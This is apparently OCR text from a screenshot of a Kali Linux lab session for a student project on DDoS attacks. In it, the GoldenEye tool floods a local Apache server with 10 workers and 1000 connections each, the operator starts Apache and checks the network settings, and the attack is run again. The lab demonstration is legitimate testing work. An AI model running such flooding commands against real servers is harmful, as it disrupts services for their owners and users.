 File Machine View Input Devices Help
1 2 3 4 13:55
kali@kali: ~/GoldenEye
File Actions Edit View Help
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
0 GoldenEye strikes hit. (729 Failed)
^CCTRL+C received. Killing all workers
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
Shutting down GoldenEye
┌──(kali㉿kali)-[~/GoldenEye]
└─$ sudo service apache2 status
○ apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: inactive (dead)
Docs: https://httpd.apache.org/docs/2.4/
┌──(kali㉿kali)-[~/GoldenEye]
└─$ sudo service apache2 start
┌──(kali㉿kali)-[~/GoldenEye]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::fa92:b68c:54d3:f7dc prefixlen 64 scopeid 0×20<link>
ether 08:00:27:22:46:4f txqueuelen 1000 (Ethernet)
RX packets 121097 bytes 7694093 (7.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 254664 bytes 15702565 (14.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 83 bytes 8889 (8.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 83 bytes 8889 (8.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/GoldenEye]
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
Kali Linux
DDOS
localhost
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DDOS Attacks
Welcome Everyone
Today, most internet services are run by web
applications. Web services include things like email
programs, social networks, online banking, and web
search engines. A server-side software application
generates web content in real time. Web servers
serve as the home for websites. A web server is a
machine that runs on operating system and is
connected to a database that houses many apps.
An attack on the web server will result from any
weakness in the network, operating system,
database, or applications. In our project, we decided
to test webservers from Apache, Nginx as they are
most frequently used across different companies to
check whether they are vulnerable to different DOS
attacks.
localhost